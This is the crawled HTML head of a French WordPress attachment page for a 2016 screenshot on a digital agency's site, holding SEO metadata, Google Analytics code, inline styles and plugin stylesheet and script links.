

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totem-experience.com/?attachment_id=1311
body_size: 20145
content:


<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="http://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capture d’écran 2016-02-06 à 22.07.16 - Totem Experience Group</title>
	<link rel="canonical" href="http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capture d’écran 2016-02-06 à 22.07.16 - Totem Experience Group" />
	<meta property="og:url" content="http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta property="og:image" content="http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="356" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png","url":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png","name":"Capture d’écran 2016-02-06 à 22.07.16 - Totem Experience Group","isPartOf":{"@id":"https://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png#primaryimage"},"image":{"@id":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png#primaryimage"},"thumbnailUrl":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png","datePublished":"2016-02-06T21:36:22+00:00","dateModified":"2016-02-06T21:36:22+00:00","breadcrumb":{"@id":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png#primaryimage","url":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png","width":610,"height":356},{"@type":"BreadcrumbList","@id":"http://totem-experience.com/wp-content/uploads/2016/01/Capture-d’écran-2016-02-06-à-22.07.16.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"Parole d&rsquo;expert « Les Astuces de Marina » (Dove Afrique)","item":"http://totem-experience.com/?p=993"},{"@type":"ListItem","position":3,"name":"Capture d’écran 2016-02-06 à 22.07.16"}]},{"@type":"WebSite","@id":"https://totem-experience.com/#website","url":"https://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"https://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://totem-experience.com/#organization","name":"Totem Experience Group","url":"https://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://totem-experience.com/#/schema/logo/image/","url":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"https://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="http://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="http://totem-experience.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Capture d’écran 2016-02-06 à 22.07.16 Flux des commentaires" href="http://totem-experience.com/?attachment_id=1311/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='http://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='http://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=1.0.0#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='http://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
